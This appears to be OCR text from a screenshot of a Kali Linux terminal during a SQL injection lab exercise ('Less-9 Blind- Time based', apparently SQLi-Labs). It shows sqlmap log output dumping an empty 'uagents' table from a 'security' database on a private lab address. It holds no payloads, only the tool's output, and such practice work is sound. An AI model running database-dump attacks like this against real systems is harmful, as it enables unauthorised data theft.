 1 2 3 4 2 13:37
Less-9 Blind- Time based
kali@kali: ~
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
[13:36:52] [INFO] resumed: username
[13:36:52] [INFO] fetching entries for table 'uagents' in database 'security'
[13:36:52] [INFO] fetching number of entries for table 'uagents' in database 'security'
[13:36:52] [INFO] resumed: 0
[13:36:52] [WARNING] table 'uagents' in database 'security' appears to be empty
Database: security
Table: uagents
[0 entries]
+----+--------+----------+------------+
| id | uagent | username | ip_address |
+----+--------+----------+------------+
+----+--------+----------+------------+
[13:36:52] [INFO] table 'security.uagents' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.56.108/dump/securi
ty/uagents.csv'
[13:36:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.108'
[*] ending @ 13:36:52 /2022-12-20/
real 19.72s
user 1.89s
sys 5.18s
cpu 35%
┌──(kali㉿kali)-[~]
└─$
You are
DUMB SERIES-9